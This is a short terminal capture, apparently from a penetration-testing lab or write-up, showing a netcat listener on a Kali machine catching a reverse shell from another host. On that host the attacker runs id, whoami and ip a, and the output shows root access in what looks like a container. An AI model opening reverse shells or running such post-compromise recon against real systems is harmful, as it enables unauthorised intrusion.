 ┌──(kali㉿Kali)-[~]
└─$ nc -nlvp 2233
listening on [any] 2233 ...
connect to [192.168.3.61] from (UNKNOWN) [192.168.3.50] 60448
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ifconfig
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
38: eth0@if39: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:1b:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.27.0.2/16 brd 172.27.255.255 scope global eth0
       valid_lft forever preferred_lft forever